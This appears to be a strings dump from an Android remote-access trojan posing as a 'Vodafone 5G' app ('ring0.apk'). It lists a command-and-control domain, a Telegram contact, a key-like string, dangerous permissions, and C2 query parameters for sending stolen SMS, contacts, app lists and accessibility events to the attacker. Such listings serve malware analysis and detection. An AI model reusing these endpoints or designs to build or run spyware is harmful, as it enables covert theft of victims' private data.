 sti=002&q=connecting&zip=q3&ws=
sti=003&q=saved_all_sms&zip=q4&ws=
sti=004&q=saved_contacts&zip=q5&ws=
sti=005&q=saved_applications&zip=q6&ws=
q=rat_connect&ws=
q=rat_cmd&ws=
ring0.apk
Enable
Open More downloaded services >
Click on me to activate
ring0
Vodafone_5G_no_push_15.06
http://botduke1.ug
Vodafone 5G
https://t.me/botduke1
Jiu2a3jfon4c15rKv0n
key
android.provider.Telephony.SMS_RECEIVED
android.permission.READ_PHONE_STATE
android.permission.WRITE_EXTERNAL_STORAGE
android.permission.SEND_SMS
android.permission.RECORD_AUDIO
android.permission.READ_PHONE_STATE
android.permission.READ_CONTACTS
qwertyuiopasdfghjklzxcvbnm1234567890
sti=001&q=d_attacker_two&zip=q2&ws=
sti=002&q=d_attacker&zip=q3&ws=
sti=003&q=is_attacker&zip=q4&ws=
sti=004&q=info_device&zip=q5&ws=
sti=005&q=new_device&zip=q6&ws=
sti=006&q=saved_data_attacker&zip=q7&ws=
sti=007&q=saved_data_device&zip=q8&ws=
sti=008&q=pause_attacker&zip=q9&ws=
sti=009&q=saved_accessibility_events&zip=q1&ws=
sti=001&q=upgrade_n_patch&zip=q2&ws=